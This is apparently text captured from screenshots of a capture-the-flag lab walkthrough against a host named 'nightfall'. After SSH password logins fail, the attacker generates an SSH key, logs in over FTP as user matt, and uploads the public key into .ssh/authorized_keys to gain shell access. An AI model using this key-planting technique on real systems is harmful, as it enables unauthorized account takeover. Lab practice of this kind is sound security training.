 matt@nightfall: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~/.ssh]
└─$ cd ~
┌──(kali㉿kali)-[~]
└─$ ssh-keygen -t rsa -f ~/matt_rsa -N ""
Generating public/private rsa key pair.
Your identification has been saved in /home/kali/matt_rsa
Your public key has been saved in /home/kali/matt_rsa.pub
The key fingerprint is:
SHA256:czeGm/xzRQjBnoHZ5wCwK1/HpMGgUtWTW3MHx2cLG2E kali@kali
The key's randomart image is:
+---[RSA 3072]----+
|      ..+o.B.Eoo.|
|     . . +* Xoo.=|
|    . . . o=.X++o|
|     .   ..*o.o..|
|      . S = *  . |
|       o = * .  .|
|        . +    . |
|           ..  . |
|            .o   |
+----[SHA256]-----+
┌──(kali㉿kali)-[~]
└─$ cp ~/matt_rsa.pub ~/authorized_keys
┌──(kali㉿kali)-[~]
└─$ ssh -i ~/matt_rsa matt@192.168.56.101
** WARNING: connection is not using a post-quantum key exchange alg
orithm.
** This session may be vulnerable to "store now, decrypt later" att
acks.
** The server may need to be upgraded. See https://openssh.com/pq.h
tml
Linux nightfall 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (201
9-08-08) x86_64
The programs included with the Debian GNU/Linux system are free sof
tware;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 28 18:31:27 2019 from 192.168.1.182
matt@nightfall:~$
kali@kali: ~
Session Actions Edit View Help
Are you sure you want to continue connecting (yes/no/[fingerprint])
? yes
Warning: Permanently added '192.168.56.101' (ED25519) to the list o
f known hosts.
** WARNING: connection is not using a post-quantum key exchange alg
orithm.
** This session may be vulnerable to "store now, decrypt later" att
acks.
** The server may need to be upgraded. See https://openssh.com/pq.h
tml
matt@192.168.56.101's password:
Permission denied, please try again.
matt@192.168.56.101's password:
Permission denied, please try again.
matt@192.168.56.101's password:
matt@192.168.56.101: Permission denied (publickey,password).
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 pyftpdlib 1.5.5 ready.
Name (192.168.56.101:kali): matt
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> mkdir
(directory-name) .ssh
550 File exists.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering extended passive mode (|||52351|).
125 Data connection already open. Transfer starting.
100% |**********************|   563        3.01 MiB/s    00:00 ETA
226 Transfer complete.
563 bytes sent in 00:00 (155.70 KiB/s)
ftp> ls -la
229 Entering extended passive mode (|||40117|).
125 Data connection already open. Transfer starting.
-rw-r--r--   1 root     root          563 Nov 16 09:08 authorized_k
eys
226 Transfer complete.
ftp>
Right Ctrl